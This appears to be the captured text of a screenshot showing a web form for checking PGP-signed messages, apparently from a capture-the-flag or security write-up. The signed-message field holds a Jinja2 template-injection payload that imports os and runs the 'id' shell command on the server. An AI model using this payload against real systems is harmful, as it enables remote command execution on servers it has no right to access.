 Encrypt Message
Enter a signed message
and your public key to
check if you signed it
correctly.
Signed Text:
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA256
{{
self.__init__.__globals__.__builtins__.__import__('os').popen('id').
read() }}
-----BEGIN PGP SIGNATURE-----
Version: OpenPGP.js v1.0.1
Comment: http://openpgpjs.org